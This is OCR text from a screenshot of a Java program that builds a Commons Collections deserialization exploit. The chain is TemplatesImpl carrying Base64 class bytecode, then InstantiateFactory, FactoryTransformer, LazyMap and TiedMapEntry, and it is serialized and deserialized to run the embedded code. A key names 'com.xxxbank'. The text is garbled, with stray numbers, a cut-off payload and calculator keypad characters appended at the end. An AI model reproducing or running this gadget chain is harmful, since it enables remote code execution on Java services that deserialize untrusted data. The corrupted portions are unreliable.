 public class CCFactorytest {
8 1 102
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zv
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
InstantiateFactory ins=new InstantiateFactory(TrAXFilter.class, new Class[]{Templates.class},new Object[]{obj})
ConstantFactory constantFactory=new ConstantFactory( constantToReturn: 1);
Transformer itransformer = new FactoryTransformer(constantFactory);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,itransformer);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.clear();
Field f = FactoryTransformer.class.getDeclaredField( name: "iFactory");
f.setAccessible(true);
f.set(itransformer, ins);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =